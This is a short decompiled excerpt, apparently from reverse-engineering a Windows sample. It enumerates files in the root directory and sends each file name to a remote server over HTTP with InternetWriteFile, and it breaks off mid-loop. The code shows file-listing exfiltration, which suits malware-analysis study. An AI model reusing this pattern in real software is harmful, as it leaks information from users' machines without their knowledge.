 7 undefined4 uVar2;
8 int iVar3;
9 char *pcVar4;
10 undefined4 local_14c;
11 _WIN32_FIND_DATAA local_148;
12
13 hFindFile = FindFirstFileA("\\*",(LPWIN32_FIND_DATAA)&local_148);
14 local_14c = 0;
15 if (hFindFile != (HANDLE)0x0) {
16 uVar2 = HttpOpenRequestA(param_1,&DAT_00402100,&DAT_004020fc,0,0,&PTR_s_text/html_00403020,
17 0x80000000,0);
18 HttpSendRequestExA(uVar2,0,0,0,0);
19 pcVar4 = local_148.cFileName;
20 do {
21 cVar1 = *pcVar4;
22 pcVar4 = pcVar4 + 1;
23 } while (cVar1 != 0);
24 InternetWriteFile(uVar2,local_148.cFileName,pcVar4 + -(int)(local_148.cFileName +
1),&local_14c)
25 ;
26 InternetWriteFile(uVar2,&DAT_00402108,1,&local_14c);
27 iVar3 = FindNextFileA(hFindFile,(LPWIN32_FIND_DATAA)&local_148);
28 while (0 < iVar3) {
29 pcVar4 = local_148.cFileName;
30 local_14c = 0;
31 do {
32 cVar1 = *pcVar4;
33 pcVar4 = pcVar4 + 1;
34 } while (cVar1 != 0);
35 InternetWriteFile(uVar2,local_148.cFileName,pcVar4 + -(int)(local_148.cFileName + 1),
36 &local_14c);
37 InternetWriteFile(uVar2,&DAT_00402108,1,&local_14c);